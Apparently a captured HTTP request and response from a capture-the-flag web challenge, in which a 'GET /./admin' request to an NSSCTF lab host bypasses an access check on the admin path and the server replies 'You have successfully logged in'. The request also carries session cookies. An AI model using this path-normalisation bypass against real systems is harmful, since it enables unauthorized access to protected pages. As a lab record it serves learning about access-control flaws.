 Request
Pretty Raw Hex MarkInfo \n
1 GET /./admin HTTP/1.1
2 Host: node6.anna.nssctf.cn:25427
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/133.0.0.0 Safari/537.36 Edg/133.0.0.0
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9,en-GB;q=0.8,en;q=0.7,en-US;q=0.6
9 Cookie: Hm_lvt_648a44a949074de73151ffaa0a832aec=
1741258367,1741259473,1741264684,1741336643; Hm_lpvt_648a44a949074de73151ffaa0a832aec=
1741336643; HMACCOUNT=1A0846DFE32BB5BB; JSESSIONID=914BD98EA8D26F26BDF930F68C4F56AE
10 Connection: keep-alive
11
12
Response
Pretty Raw Hex Render CollectInfo \n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Language: zh-CN
4 Date: Fri, 07 Mar 2025 10:15:47 GMT
5 Keep-Alive: timeout=60
6 Connection: keep-alive
7 Content-Length: 196
8
9 <!DOCTYPE html>
10 <html lang="en">
11 <head>
12 <meta charset="UTF-8">
13 <title>Congrats</title>
14 </head>
15 <body>
16
17 <h1>Congrats</h1>
18 <p>You have successfully logged in</p>
19
20 </body>
21 </html>